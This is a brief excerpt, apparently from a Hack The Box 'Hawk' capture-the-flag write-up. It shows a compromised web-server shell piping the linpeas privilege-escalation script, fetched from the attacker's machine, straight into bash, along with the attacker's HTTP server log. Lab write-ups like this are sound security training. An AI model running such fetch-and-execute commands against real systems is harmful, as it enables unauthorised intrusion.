 www-data@hawk:/var/www/html$ curl -s 10.10.14.40/linpeas.sh | bash
root@Kali:~/hackthebox/hawk# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.102 - - [25/Jul/2020 14:59:05] "GET /linpeas.sh HTTP/1.1" 200 -